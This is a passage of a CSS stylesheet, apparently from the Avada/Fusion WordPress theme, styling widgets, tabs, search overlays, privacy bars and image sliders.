    line-height:19px
}
.fontawesome-icon.circle-no.large {
    margin-top:2px
}
.fontawesome-icon.circle-no.medium {
    margin-top:3px
}
.fontawesome-icon.circle-no.small {
    margin-top:5px
}
.icon-heading .fontawesome-icon {
    margin-top:-6px
}
.main-flex {
    overflow:hidden;
    width:100%;
    margin-left:auto;
    margin-right:auto
}
.widget_layered_nav li a:before,.widget_product_categories li a:before,.woocommerce-tabs .tabs a:hover .arrow:after,.woocommerce-tabs .tabs li.active a .arrow:after {
    position:absolute;
    font-family:icomoon;
    content:"\f105";
    margin-left:-12px
}
.fusion-widget-area .widget .recentcomments:before,.fusion-widget-area .widget_archive li a:before,.fusion-widget-area .widget_categories li a:before,.fusion-widget-area .widget_links li a:before,.fusion-widget-area .widget_meta li a:before,.fusion-widget-area .widget_nav_menu li a:before,.fusion-widget-area .widget_pages li a:before,.fusion-widget-area .widget_recent_entries li a:before,.fusion-widget-area .widget_rss li a:before {
    position:absolute;
    font-family:icomoon;
    content:"\f105";
    margin-left:-12px
}
.fusion-widget-area .widget .recentcomments,.fusion-widget-area .widget_archive li,.fusion-widget-area .widget_categories li,.fusion-widget-area .widget_layered_nav li,.fusion-widget-area .widget_links li,.fusion-widget-area .widget_meta li,.fusion-widget-area .widget_nav_menu li,.fusion-widget-area .widget_pages li,.fusion-widget-area .widget_product_categories li,.fusion-widget-area .widget_recent_entries li,.fusion-widget-area .widget_rss li {
    display:block;
    padding:10px 10px 10px 12px;
    border-bottom:1px solid #e7e6e6;
    position:relative
}
.fusion-widget-area .widget_categories li {
    position:relative
}
.fusion-widget-area .widget_rss .rss-date {
    display:block;
    margin:.15em 0
}
.fusion-widget-area .widget_categories li span {
    position:absolute
}
.fusion-widget-area .widget_categories .children {
    margin-left:5px;
    padding-top:10px
}
.fusion-widget-area .widget_categories li .children li:last-child,.fusion-widget-area .widget_categories li .sub-menu li:last-child,.fusion-widget-area .widget_nav_menu li .children li:last-child,.fusion-widget-area .widget_nav_menu li .sub-menu li:last-child,.fusion-widget-area .widget_pages li .children li:last-child,.fusion-widget-area .widget_pages li .sub-menu li:last-child,.fusion-widget-area .widget_product_categories li .children li:last-child,.fusion-widget-area .widget_product_categories li .sub-menu li:last-child {
    padding-bottom:0;
    border-bottom:none
}
.shortcode-tabs .tab_content ul.arrow {
    float:none
}
.fusion-widget-area ul.arrow {
    list-style:none;
    margin:0;
    padding:0
}
.fusion-widget-area ul.arrow li:before {
    display:inline-block;
    background-repeat:no-repeat;
    background-position:center center;
    background-color:#65bc7b;
    height:18px;
    border-radius:75px;
    width:18px;
    content:" ";
    float:left;
    margin-right:10px;
    margin-left:0
}
.fusion-widget-area ul.arrow li {
    line-height:18px;
    margin:0;
    padding:0;
    margin-bottom:15px;
    padding-left:0
}
.fusion-widget-area .children,.fusion-widget-area .sub-menu {
    margin-left:15px
}
.fusion-widget-area .widget_nav_menu .sub-menu {
    padding-top:10px
}
.fusion-widget-area .fusion-vertical-menu-widget .children,.fusion-widget-area .fusion-vertical-menu-widget .sub-menu {
    margin-left:0
}
.widget_categories li {
    background:0 0;
    padding:0;
    border-bottom:0
}
.fusion-widget-area .widget>ul>li:first-child,.fusion-widget-area .widget_nav_menu>div>ul>li:first-child {
    padding-top:0
}
.widget_wooslider_slideshow_slides li a {
    background:0 0;
    border:0;
    margin:0;
    padding:0
}
.fusion-widget-area .flexslider .slides>li {
    padding-top:0;
    padding-bottom:0
}
.chat-icon {
    display:inline-block;
    width:26px;
    height:19px;
    margin-top:9px
}
.blog-shortcode h3.timeline-title {
    color:#747474;
    font-size:13px
}
.reading-box-container {
    position:relative;
    z-index:1
}
.reading-box {
    position:relative
}
.tagline-shadow:after,.tagline-shadow:before {
    bottom:15px;
    left:10px;
    width:50%;
    height:20%;
    max-width:300px;
    max-height:100px;
    position:absolute;
    content:"";
    z-index:-1;
    box-shadow:0 15px 10px rgba(0,0,0,.7);
    transform:rotate(-3deg)
}
.tagline-shadow:after {
    right:10px;
    left:auto;
    transform:rotate(3deg)
}
.tooltip-shortcode {
    position:relative;
    display:inline;
    cursor:pointer;
    color:#747474
}
ul.list-icon {
    list-style:none;
    margin:0;
    padding:0;
    margin-top:10px
}
ul.list-icon li:before {
    display:inline-block;
    height:18px;
    width:18px;
    content:" ";
    float:left;
    margin-right:0;
    margin-left:-25px;
    font-family:icomoon;
    font-style:normal;
    font-weight:400;
    text-decoration:inherit
}
ul.list-icon-arrow li:before {
    content:"\f105"
}
ul.circle-yes li:before {
    border-radius:75px;
    text-align:center;
    font-size:9px
}
ul.list-icon-color-light li:before {
    color:#fff
}
ul.list-icon li {
    line-height:18px;
    margin:0;
    padding:0;
    margin-bottom:15px;
    padding-left:25px
}
.fusion-widget-area ul.list-icon a {
    border:medium none;
    padding:0
}
.fusion-post-content .wooslider .overlay-natural.layout-text-bottom .slide-excerpt {
    bottom:15%
}
.fusion-post-content .wooslider .overlay-natural.layout-text-top .slide-excerpt {
    top:15%
}
.fusion-post-content .wooslider .slide-excerpt .slide-title,.fusion-post-content .wooslider .slide-excerpt .slide-title a {
    color:#fff
}
.fusion-post-content .wooslider .overlay-full .slide-excerpt {
    padding:50px;
    opacity:.7
}
.fusion-post-content .wooslider .wooslider-control-thumbs {
    position:relative;
    width:auto;
    margin:33px auto 0;
    text-align:center
}
.fusion-post-content .wooslider .wooslider-control-thumbs li {
    float:none;
    width:56px
}
.fusion-post-content .wooslider .wooslider-next,.fusion-post-content .wooslider .wooslider-prev {
    top:50%;
    margin-top:-29px
}
.fusion-post-content .wooslider-type-attachments .wooslider-next,.fusion-post-content .wooslider-type-attachments .wooslider-prev {
    top:50%;
    margin-top:-59px
}
.fusion-post-content .wooslider .overlay-none .slide-excerpt {
    margin-top:10px
}
.fusion-post-content .wooslider .overlay-none .slide-excerpt .slide-title,.fusion-post-content .wooslider .overlay-none .slide-excerpt .slide-title a {
    color:#333
}
.tabs-vertical {
    border:0
}
.tabs-vertical .tabset {
    border-left:1px solid #d3d3d3;
    border-top:1px solid #d3d3d3;
    border-bottom:1px solid #d3d3d3;
    width:15.7446808511%;
    float:left;
    height:auto;
    position:relative;
    left:1px;
    z-index:10
}
.tabs-vertical .tab-hold .tabset li {
    float:none;
    width:auto;
    height:auto;
    border:0;
    background:0 0
}
.tabs-vertical .tab-hold .tabset li a {
    width:auto;
    text-indent:0;
    border-bottom:1px solid #d3d3d3;
    height:auto;
    line-height:normal;
    padding:10px
}
.tabs-vertical .tab-hold .tabset li:last-child a {
    border-bottom:0
}
.tabs-vertical .tab-hold .tabset li.active a {
    background:#fff;
    border-width:0;
    border-style:solid;
    border-left-width:3px;
    height:auto;
    line-height:normal
}
.tabs-vertical .tabs-container {
    width:83.9361702128%;
    float:left
}
.tabs-vertical .tabs-container .tab_content {
    border:1px solid #d3d3d3;
    padding:30px
}
.error-message {
    color:#f0f0f0;
    font-size:170px;
    line-height:1;
    font-weight:700
}
.mejs-container.mejs-video {
    max-width:100%;
    width:100%;
    height:auto
}
.mejs-overlay,.mejs-poster {
    width:100%;
    height:100%
}
.mejs-mediaelement video {
    position:absolute;
    top:0;
    left:0;
    right:0;
    bottom:0;
    width:100%;
    height:100%
}
.mejs-container,.mejs-embed,.mejs-embed body {
    background:0 0
}
.fusion-sliding-bar-area .widget_shopping_cart_content .buttons {
    background:rgba(0,0,0,.4)
}
.fusion-sliding-bar-area .products-slider li .image {
    width:auto;
    height:auto
}
.fusion-sliding-bar-area .simple-products-slider .es-carousel {
    padding-left:38px
}
.fusion-sliding-bar-area .simple-products-slider .es-carousel li,.fusion-sliding-bar-area .simple-products-slider .es-carousel li .image {
    width:149px;
    height:auto
}
.fusion-widget-area .products a {
    padding:0;
    border:0;
    background:0 0
}
.fusion-widget-area .products .product-title {
    margin:0 0 10px
}
.fusion-widget-area .products-slider a,.fusion-widget-area .simple-products-slider a {
    border:0;
    background:0 0;
    margin:0;
    padding-top:0;
    padding-bottom:0;
    padding-right:0;
    display:inline-block;
    width:auto
}
.fusion-widget-area .image-extras-content h3 {
    text-transform:none;
    margin-bottom:5px
}
.fusion-widget-area .product-category mark {
    background-color:transparent;
    color:inherit
}
.fusion-widget-area .product-category h3 {
    margin-bottom:0
}
.fullwidthbanner-container {
    overflow:visible
}
.tfs-slider .flex-caption {
    width:97%
}
.tfs-slider .flex-control-nav {
    bottom:20px!important
}
.tfs-slider .buttons a {
    margin:0;
    display:inline-block
}
.tp-simpleresponsive .slotholder,.tp-simpleresponsive .slotholder img {
    -webkit-backface-visibility:visible;
    -webkit-transform:none
}
#learndash_lessons .learndash_topic_dots {
    float:none
}
.video-background {
    position:relative;
    overflow:hidden
}
.video-bg {
    position:relative;
    padding-bottom:56.25%;
    height:0;
    overflow:hidden
}
.video-bg embed,.video-bg iframe,.video-bg object {
    position:absolute;
    top:0;
    left:0;
    width:100%;
    height:100%
}
.video-content {
    position:absolute;
    top:0;
    padding:15px;
    width:100%
}
.bbp-arrow {
    margin-top:-1px
}
.fusion-animated {
    position:relative;
    z-index:2000
}
.fusion-social-links-footer .fusion-social-networks.boxed-icons a.fusion-social-network-icon.fusion-custom.fusion-icon-custom {
    padding:0;
    background-color:transparent;
    border:none;
    border-radius:0;
    box-shadow:none
}
.fusion-social-links-footer .fusion-social-networks.boxed-icons a.fusion-social-network-icon.fusion-custom.fusion-icon-custom img {
    position:relative
}
.avada-container h3,.comment-form input[type=submit],.fusion-body .fusion-load-more-button,.project-content .project-info h4,.review blockquote div strong,.ticket-selector-submit-btn[type=submit] {
    font-weight:700
}
.meta .fusion-date,.post-content blockquote,.review blockquote q {
    font-style:italic
}
#wrapper .fusion-events-shortcode .fusion-events-meta h4,.fusion-carousel-meta,.fusion-image-wrapper .fusion-rollover .fusion-rollover-content .fusion-product-buttons a,.fusion-image-wrapper .fusion-rollover .fusion-rollover-content .fusion-rollover-categories,.fusion-image-wrapper .fusion-rollover .fusion-rollover-content .fusion-rollover-categories a,.fusion-image-wrapper .fusion-rollover .fusion-rollover-gallery:before,.fusion-image-wrapper .fusion-rollover .fusion-rollover-link:before,.fusion-recent-posts .columns .column .meta,.fusion-rollover-linebreak,.fusion-single-line-meta,.product-buttons a {
    line-height:1.5
}
.ua-mobile .avada-not-responsive #wrapper {
    width:100%!important;
    overflow:hidden!important
}
.layout-wide-mode #wrapper {
    width:100%;
    max-width:none
}
#sliders-container {
    position:relative
}
#sliders-container .rev_slider_wrapper {
    -webkit-transform:translateZ(0)
}
.layout-boxed-mode #sliders-container .main-flex[data-parallax="1"] {
    position:fixed
}
.avada-video-embed {
    position:relative
}
.avada-video-embed .fluid-width-video-wrapper {
    padding-top:55%
}
.avada-video-embed .fluid-width-video-wrapper iframe {
    position:absolute;
    top:0;
    left:0;
    width:100%;
    height:100%
}
.fusion-privacy-placeholder {
    padding:30px;
    background:rgba(0,0,0,.1);
    color:rgba(0,0,0,.3);
    display:flex;
    align-items:center;
    justify-content:center
}
.fusion-privacy-placeholder .fusion-privacy-placeholder-content {
    text-align:center
}
.fusion-privacy-placeholder .fusion-privacy-consent {
    margin-top:15px
}
.fluid-width-video-wrapper .fusion-privacy-placeholder {
    position:absolute;
    top:0;
    left:0;
    width:100%!important;
    height:100%!important
}
.fusion-privacy-bar {
    padding:15px 30px;
    position:fixed;
    width:100%;
    z-index:99999;
    display:none;
    max-height:100vh;
    overflow:auto
}
.fusion-privacy-bar .fusion-privacy-bar-acceptance {
    width:auto
}
.fusion-privacy-bar-bottom {
    bottom:0
}
.fusion-privacy-bar .fusion-privacy-bar-main {
    display:flex;
    align-items:center;
    justify-content:center
}
.fusion-privacy-bar .fusion-privacy-bar-main .fusion-privacy-bar-acceptance {
    margin-left:30px
}
.fusion-privacy-bar .fusion-privacy-bar-full {
    text-align:center;
    display:none;
    line-height:1.5
}
.fusion-privacy-bar .fusion-privacy-bar-full .fusion-privacy-choices {
    list-style:none;
    margin:.7em 0 0;
    padding:0
}
.fusion-privacy-bar .fusion-privacy-bar-full .fusion-column {
    text-align:initial
}
.fusion-privacy-bar .fusion-privacy-bar-full .fusion-column .column-title {
    text-transform:uppercase;
    margin-top:0;
    margin-bottom:.7em
}
.searchform .fusion-search-form-content {
    display:flex;
    align-items:center;
    overflow:hidden;
    width:100%
}
.searchform .fusion-search-form-content .fusion-search-field {
    flex-grow:1
}
.searchform .fusion-search-form-content .fusion-search-field input {
    background-color:#fff;
    border:1px solid #d2d2d2;
    color:#747474;
    font-size:13px;
    padding:8px 15px;
    height:33px;
    width:100%;
    box-sizing:border-box;
    margin:0;
    outline:0
}
.searchform .fusion-search-form-content .fusion-search-button input[type=submit] {
    background:#000;
    border:none;
    border-radius:0;
    color:#fff;
    font-size:1em;
    height:33px;
    line-height:33px;
    margin:0;
    padding:0;
    width:33px;
    text-indent:0;
    cursor:pointer;
    font-family:icomoon;
    font-weight:400;
    text-shadow:none;
    -webkit-font-smoothing:antialiased;
    transition:all .2s
}
.fusion-search-element .searchform.fusion-search-form-clean .fusion-search-form-content,.fusion-search-form-clean .searchform:not(.fusion-search-form-classic) .fusion-search-form-content {
    position:relative
}
.fusion-search-element .searchform.fusion-search-form-clean .fusion-search-button,.fusion-search-form-clean .searchform:not(.fusion-search-form-classic) .fusion-search-button {
    position:absolute
}
.fusion-search-element .searchform.fusion-search-form-clean .fusion-search-button input[type=submit],.fusion-search-form-clean .searchform:not(.fusion-search-form-classic) .fusion-search-button input[type=submit] {
    background-color:transparent;
    color:#aaa9a9
}
.search-page-search-form-top {
    padding-bottom:60px;
    border-bottom:1px solid #e6e5e6;
    margin-bottom:60px
}
.search-page-search-form-bottom {
    padding-top:60px;
    border-top:1px solid #e6e5e6;
    margin-top:60px
}
.search-page-search-form .fusion-search-form {
    text-align:right
}
.search-page-search-form .fusion-search-form .fusion-search-form .fusion-search-field input {
    text-indent:0
}
.fusion-main-menu-search-overlay .fusion-main-menu>.fusion-menu {
    display:flex;
    flex-wrap:wrap;
    transition:opacity .8s cubic-bezier(.8,0,.25,1),transform .8s cubic-bezier(.8,0,.25,1)
}
.fusion-main-menu-search-overlay .fusion-main-menu>.fusion-overlay-search {
    display:flex;
    visibility:hidden;
    align-items:center;
    opacity:0;
    position:absolute;
    top:50%;
    left:50%;
    transform:translate(-50%,-150%);
    width:100%;
    transition:opacity .8s cubic-bezier(.8,0,.25,1),transform .8s cubic-bezier(.8,0,.25,1)
}
.fusion-main-menu-search-overlay .fusion-main-menu>.fusion-overlay-search .fusion-search-form {
    flex-grow:2
}
.fusion-main-menu-search-overlay .fusion-main-menu>.fusion-overlay-search .fusion-close-search {
    overflow:hidden;
    position:relative;
    display:inline-block
}
.fusion-main-menu-search-overlay .fusion-main-menu>.fusion-overlay-search .fusion-close-search:after,.fusion-main-menu-search-overlay .fusion-main-menu>.fusion-overlay-search .fusion-close-search:before {
    content:"";
    position:absolute;
    top:50%;
    left:0;
    height:2px;
    width:100%;
    margin-top:-1px
}
.fusion-main-menu-search-overlay .fusion-main-menu>.fusion-overlay-search .fusion-close-search:before {
    transform:rotate(45deg)
}
.fusion-main-menu-search-overlay .fusion-main-menu>.fusion-overlay-search .fusion-close-search:after {
    transform:rotate(-45deg)
}
.fusion-main-menu-search-overlay .fusion-main-menu.search-open {
    overflow:visible
}
.fusion-main-menu-search-overlay .fusion-main-menu.search-open>.fusion-menu {
    opacity:0;
    transform:translateY(100%);
    visibility:hidden
}
.fusion-main-menu-search-overlay .fusion-main-menu.search-open>.fusion-overlay-search {
    opacity:1;
    visibility:visible;
    transform:translate(-50%,-50%)
}
.fusion-main-menu-search-overlay .fusion-main-menu.search-transition {
    overflow:hidden!important
}
.fusion-main-menu-search-overlay .fusion-main-menu.search-transition .fusion-menu {
    visibility:visible!important
}
.fusion-main-menu-search-overlay .fusion-main-menu.search-transition>.fusion-overlay-search {
    visibility:visible
}
.fusion-main-menu-search-overlay .fusion-header-v4.fusion-header-menu-align-right .fusion-overlay-search,.fusion-main-menu-search-overlay .fusion-header-v5.fusion-header-menu-align-right .fusion-overlay-search {
    right:0;
    left:auto;
    transform:translate(0,-150%)
}
.fusion-main-menu-search-overlay .fusion-header-v4.fusion-header-menu-align-right .search-open .fusion-overlay-search,.fusion-main-menu-search-overlay .fusion-header-v5.fusion-header-menu-align-right .search-open .fusion-overlay-search {
    transform:translate(0,-50%)
}
.fusion-main-menu-search-overlay .fusion-header-v4.fusion-header-menu-align-left .fusion-overlay-search,.fusion-main-menu-search-overlay .fusion-header-v5.fusion-header-menu-align-left .fusion-overlay-search {
    left:0;
    transform:translate(0,-150%)
}
.fusion-main-menu-search-overlay .fusion-header-v4.fusion-header-menu-align-left .search-open .fusion-overlay-search,.fusion-main-menu-search-overlay .fusion-header-v5.fusion-header-menu-align-left .search-open .fusion-overlay-search {
    transform:translate(0,-50%)
}
.fusion-overlay-search {
    position:absolute;
    opacity:0
}
.fusion-header-has-flyout-menu .fusion-flyout-search .fusion-live-search {
    position:relative
}
.fusion-header-has-flyout-menu .fusion-flyout-search .fusion-live-search .fusion-search-form-content {
    position:relative
}
.fusion-header-has-flyout-menu .fusion-flyout-search .fusion-live-search .fusion-search-form-content .fusion-search-button {
    display:block;
    position:absolute;
    right:0;
    background-color:transparent
}
.fusion-header-has-flyout-menu .fusion-flyout-search .fusion-live-search .fusion-search-form-content .fusion-search-button .fusion-search-submit {
    display:none
}
.fusion-header-has-flyout-menu .fusion-flyout-search .fusion-live-search .fusion-search-form-content .fusion-slider-loading {
    margin:-1.75em 0 0 -3.5em;
    width:3.5em;
    height:3.5em;
    border-top-width:.4em;
    border-right-width:.4em;
    border-bottom-width:.4em;
    border-left-width:.4em
}
.fusion-live-search .fusion-search-field {
    z-index:14
}
.fusion-live-search .fusion-search-button {
    z-index:14;
    position:relative
}
.fusion-live-search .fusion-slider-loading {
    display:none;
    margin:-1.2em 0 0 -1.2em;
    width:2.4em;
    height:2.4em;
    border-top:.3em solid rgba(255,255,255,.35);
    border-right:.3em solid rgba(255,255,255,.35);
    border-bottom:.3em solid #fff;
    border-left:.3em solid rgba(255,255,255,.35);
    pointer-events:none
}
.fusion-live-search .fusion-search-results-wrapper {
    position:relative
}
.fusion-flyout-search .fusion-live-search .fusion-search-results-wrapper {
    position:absolute;
    width:calc(100% - 100px);
    margin-top:62px
}
.fusion-live-search .fusion-search-results {
    z-index:-1;
    visibility:hidden;
    overflow-y:auto;
    position:absolute;
    margin-top:25px;
    width:100%;
    max-height:250px;
    opacity:0;
    transition:.3s opacity,.3s margin;
    background-color:#fff;
    border-style:solid
}
.fusion-live-search .fusion-search-results.suggestions-added {
    z-index:2001;
    visibility:visible;
    margin-top:0;
    opacity:1
}
.fusion-live-search .fusion-search-results.suggestions-empty .fusion-search-result {
    padding:14px;
    cursor:default
}
.fusion-live-search .fusion-search-results.suggestions-empty .fusion-search-result:hover {
    padding:14px
}
.fusion-live-search .fusion-search-results.suggestions-transition {
    visibility:visible
}
.fusion-live-search.fusion-main-menu-search-dropdown .fusion-main-menu .fusion-search-results.suggestions-added {
    position:static
}
.fusion-live-search .fusion-search-result {
    display:flex;
    align-items:center;
    padding:14px 7px;
    line-height:1.4;
    border-bottom-style:solid;
    border-top:none;
    text-align:initial;
    cursor:pointer;
    transition:.2s padding
}
.fusion-body .fusion-live-search .fusion-search-result {
    font-family:inherit
}
.fusion-body .fusion-live-search .fusion-search-result:after {
    content:""
}
.fusion-live-search .fusion-search-result:hover {
    padding:14px 0 14px 14px
}
.fusion-live-search .fusion-search-result:last-child {
    border-bottom:none
}
.fusion-live-search .fusion-search-content,.fusion-live-search .fusion-search-image {
    padding:0 7px
}
.fusion-live-search .fusion-search-image {
    max-width:45px;
    box-sizing:content-box
}
.fusion-main-menu .fusion-live-search .fusion-search-image {
    max-width:35px
}
.fusion-live-search .fusion-search-post-type {
    margin-top:.2em;
    font-size:.9em
}
.fusion-author-widget .fusion-author-widget-left {
    text-align:left
}
.fusion-author-widget .fusion-author-widget-center {
    text-align:center
}
.fusion-author-widget .fusion-author-widget-right {
    text-align:right
}
.fusion-author-widget .fusion-author-widget-name {
    margin-top:20px
}
.fusion-author-widget .fusion-social-networks {
    margin:-7px 0
}
.fusion-author-widget .fusion-social-networks .fusion-social-networks-wrapper .fusion-social-network-icon {
    margin:7px 5.5px
}
.fusion-author-widget .fusion-social-networks.boxed-icons {
    margin:-5px 0
}
.fusion-author-widget .fusion-social-networks.boxed-icons .fusion-social-networks-wrapper .fusion-social-network-icon {
    margin:5px 3.5px
}
.fusion-author-widget .fusion-author-widget-separator .fusion-author-widget-sep {
    border-top:1px solid
}
.fusion-author-widget .fusion-author-widget-sep {
    margin:20px 0;
    height:0
}
.fusion-tabs-widget .fusion-tabs-widget-wrapper {
    border:1px solid #eaeaea
}
.fusion-tabs-widget .fusion-tabs-nav ul {
    display:flex;
    list-style:none;
    margin:0;
    padding:0
}
.fusion-tabs-widget .fusion-tabs-nav ul li {
    flex:1;
    margin:0;
    padding:0;
    border-right:1px solid
}
.fusion-tabs-widget .fusion-tabs-nav ul li:last-child {
    border-right:none
}
.fusion-tabs-widget .fusion-tabs-nav ul li a {
    display:block;
    padding:11px 0;
    border-top:3px solid transparent;
    transition:all .2s;
    background:#f1f2f2;
    color:#333;
    font-size:13px;
    text-align:center
}
.fusion-footer-widget-area .fusion-widget-area .fusion-column .fusion-tabs-widget .fusion-tabs-nav ul li a {
    padding:11px 0
}
.fusion-tabs-widget .fusion-tabs-nav ul li.active a {
    border-top:3px solid #65bc7b
}
.fusion-tabs-widget .fusion-tabs-nav ul li .fusionicon-bubbles {
    font-size:18px
}
.fusion-tabs-widget .fusion-tabs-image-circle .image img {
    border-radius:50%
}
.fusion-tabs-widget .fusion-tabs-image-square .image img {
    border-radius:0
}
.fusion-tabs-widget .fusion-tabs-widget-content .fusion-tabs-widget-items {
    list-style:none;
    margin:0;
    padding:0
}
.fusion-tabs-widget .fusion-tabs-widget-content .fusion-tabs-widget-items li {
    overflow:hidden;
    padding:20px 15px;
    border-bottom:1px solid #e2e2e2
}
.fusion-tabs-widget .fusion-tabs-widget-content .fusion-tabs-widget-items li:last-child {
    border-bottom:0
}
.fusion-tabs-widget .fusion-tabs-widget-content .image {
    float:left;
    margin-right:13px;
    width:52px
}
.fusion-tabs-widget .fusion-tabs-widget-content .image a {
    height:auto;
    width:auto;
    line-height:normal;
    text-indent:0
}
.fusion-tabs-widget .fusion-tabs-widget-content .fusion-date-box {
    float:left;
    margin-right:13px;
    padding:7px 6px;
    min-width:64px;
    text-align:center
}
.fusion-tabs-widget .fusion-tabs-widget-content .fusion-date-box .fusion-date {
    font-size:1.3em;
    line-height:1;
    font-weight:700
}
.fusion-tabs-widget .fusion-tabs-widget-content .fusion-date-box .fusion-month-year {
    margin-top:.5em;
    line-height:1;
    font-size:.85em
}
.fusion-tabs-widget .fusion-tabs-widget-content .post-holder a {
    display:block;
    overflow:hidden;
    line-height:normal
}
.fusion-tabs-widget .fusion-tabs-widget-content .post-holder p {
    margin:0 0 2px
}
.fusion-tabs-widget .fusion-tabs-widget-content .post-holder .fusion-meta {
    margin-top:2px
}
.fusion-tabs-widget .fusion-tabs-widget-content .post-holder .fusion-meta p>a {
    display:inline
}
.flickr_badge_image {
    display:inline-block;
    padding:3px
}
.flickr_badge_image a {
    display:inline-block
}
.flickr_badge_image img {
    width:66px;
    height:66px
}
.fusion-columns-4 .flickr_badge_image img,.fusion-columns-5 .flickr_badge_image img,.fusion-columns-6 .flickr_badge_image img {
    width:60px;
    height:60px
}
.fusion-tabs-widget .fusion-tabs-clean.fusion-tabs-widget-wrapper {
    border:none
}
.fusion-tabs-widget .fusion-tabs-clean.fusion-tabs-widget-wrapper .fusion-tabs-nav {
    margin-bottom:28px
}
.fusion-tabs-widget .fusion-tabs-clean.fusion-tabs-widget-wrapper .fusion-tabs-nav ul li a {
    padding:14px 0;
    border-top:none
}
.fusion-footer-widget-area .fusion-widget-area .fusion-column .fusion-tabs-widget .fusion-tabs-clean.fusion-tabs-widget-wrapper .fusion-tabs-nav ul li a {
    padding:14px 0
}
.fusion-tabs-widget .fusion-tabs-clean.fusion-tabs-widget-wrapper .fusion-tabs-nav ul li.active a {
    border-top:none
}
.fusion-tabs-widget .fusion-tabs-clean.fusion-tabs-widget-wrapper .fusion-tabs-widget-content {
    background:0 0
}
.fusion-tabs-widget .fusion-tabs-clean.fusion-tabs-widget-wrapper .fusion-tabs-widget-content .fusion-tabs-widget-items li {
    display:flex;
    align-items:center;
    padding:13px 0;
    border-bottom:none
}
.fusion-tabs-widget .fusion-tabs-clean.fusion-tabs-widget-wrapper .fusion-tabs-widget-content .fusion-date-box,.fusion-tabs-widget .fusion-tabs-clean.fusion-tabs-widget-wrapper .fusion-tabs-widget-content .image {
    flex-shrink:0
}
.fusion-sliding-bar-area .fusion-tabs-widget .fusion-tabs-nav ul li a {
    background:rgba(0,0,0,.2)
}
.fusion-sliding-bar-area .fusion-tabs-widget .fusion-tabs-nav ul li a:hover {
    background:0 0
}
.fusion-sliding-bar-area .fusion-tabs-widget .fusion-tabs-nav ul li.active a {
    background:0 0
}
.fusion-sliding-bar-area .fusion-tabs-widget .fusion-tabs-widget-content .fusion-date-box {
    background:rgba(0,0,0,.2)
}
.flex-container a:active,.flex-container a:focus,.flexslider a:active,.flexslider a:focus {
    outline:0
}
.flex-control-nav,.flex-direction-nav,.flexslider .slides {
    margin:0;
    padding:0;
    list-style:none;
    z-index:1000
}
.flexslider {
    margin:0;
    padding:0
}
.flexslider .slides {
    overflow:hidden
}
.flexslider .slides li {
    display:none;
    -webkit-backface-visibility:hidden
}
.flexslider .slides img {
    width:100%;
    max-width:100%;
    display:block;
    -webkit-user-select:none;
    -ms-user-select:none;
    user-select:none
}
.flexslider .slides .video-shortcode {
    margin-bottom:0
}
.flex-pauseplay span {
    text-transform:capitalize
}
.flexslider .slides:after {
    content:".";
    display:block;
    clear:both;
    visibility:hidden;
    line-height:0;
    height:0
}
html[xmlns] .flexslider .slides {
    display:block
}
* html .flexslider .slides {
    height:1%
}
.flex-control-nav,.flex-direction-nav,.flexslider .slides {
    z-index:2
}
.flexslider {
    margin:0 0 60px;
    background-color:transparent;
    position:relative
}
.flex-viewport {
    max-height:2000px;
    transition:all 1s ease
}
.loading .flex-viewport {
    max-height:300px
}
.carousel li {
    margin-right:5px
}
.flex-direction-nav {
    height:0
}
.flex-direction-nav a {
    font-family:icomoon;
    width:30px;
    height:30px;
    margin:-20px 0 0;
    background-color:rgba(0,0,0,.5);
    background-repeat:no-repeat;
    position:absolute;
    top:50%;
    cursor:pointer;
    opacity:0;
    transition:all .3s ease;
    z-index:100;
    overflow:hidden;
    text-align:center;
    line-height:30px;
    font-size:16px;
    font-weight:400;
    -webkit-font-smoothing:none;
    color:#fff
}
.flex-direction-nav a:hover {
    color:#fff
}
.sidebar .widget .flex-direction-nav a,.sidebar .widget .flex-direction-nav a:hover {
    color:#fff
}
.no-opacity .flex-direction-nav a {
    display:none
}
.no-opacity .flexslider:hover .flex-direction-nav a {
    display:block
}
.flex-direction-nav .flex-next {
    right:0;
    text-indent:2px
}
.flex-direction-nav .flex-prev {
    left:0;
    text-indent:-2px
}
.flexslider:hover .flex-next {
    opacity:.8;
    right:0
}
.flexslider:hover .flex-prev {
    opacity:.8;
    left:0
}
.flexslider:hover .flex-next:hover,.flexslider:hover .flex-prev:hover {
    opacity:1
}
.flex-direction-nav .flex-disabled,.main-flex:hover .flex-direction-nav .flex-disabled {
    opacity:0;
    cursor:default;
    display:none;
    visibility:hidden
}
.flex-control-nav {
    width:100%;
    position:absolute;
    bottom:0;
    text-align:center
}
.fusion-body .flex-control-nav li {
    margin:0 6px;
    display:inline-block
}
.fusion-body .flex-control-paging li a {
    display:block
}
.flex-control-paging li a {
    width:11px;
    height:11px;
    display:block;
    background:#666;
    background:rgba(0,0,0,.5);
    cursor:pointer;
    text-indent:-9999px;
    border-radius:20px;
    box-shadow:inset 0 0 3px rgba(0,0,0,.3)
}
.flex-control-paging li a:hover {
    background:#333;
    background:rgba(0,0,0,.7)
}
.flex-control-paging li a.flex-active {
    background:#000;
    background:rgba(0,0,0,.9);
    cursor:default
}
.flex-control-thumbs {
    margin:5px 0 0;
    position:static;
    overflow:hidden
}
.flex-control-thumbs li {
    width:25%;
    float:left;
    margin:0
}
.flex-control-thumbs img {
    width:100%;
    display:block;
    opacity:.7;
    cursor:pointer;
    transition:opacity .2s cubic-bezier(.21,.6,.35,1)
}
.flex-control-thumbs img:hover {
    opacity:1
}
.flex-control-thumbs .flex-active {
    opacity:1;
    cursor:default
}
.flex-caption {
    position:absolute;
    background:rgba(0,0,0,.6);
    width:96%;
    padding:2%;
    color:#fff;
    left:0;
    bottom:0;
    margin:0
}
.main-flex {
    margin-bottom:0
}
.col .flexslider {
    margin:0
}
.isotope {
    transition-duration:.8s;
    transition-property:height,width
}
.isotope-item {
    z-index:2
}
.isotope-hidden.isotope-item {
    z-index:1
}
.isotope .isotope-item {
    transition-duration:.8s;
    transition-property:top,left,opacity
}
.isotope .isotope-item.no-transition,.isotope.no-transition,.isotope.no-transition .isotope-item {
    transition-duration:0s
}
.fusion-post-content .wooslider {
    border:0;
    background:0 0;
    box-shadow:none;
    border-radius:0;
    margin:0 auto;
    max-width:940px
}
.wooslider .slide-content {
    margin:0
}
.wooslider .wooslider-pauseplay {
    position:absolute;
    margin:0;
    top:auto;
    bottom:15px
}
.wooslider .wooslider-control-nav {
    position:absolute;
    margin:0;
    top:auto;
    bottom:-10px
}
.tfs-slider .flex-next,.tfs-slider .flex-prev {
    font-size:25px;
    -webkit-font-smoothing:antialiased
}
.main-flex:hover .flex-next,.main-flex:hover .flex-prev,.wooslider:hover .wooslider-next,.wooslider:hover .wooslider-prev {
    display:block
}
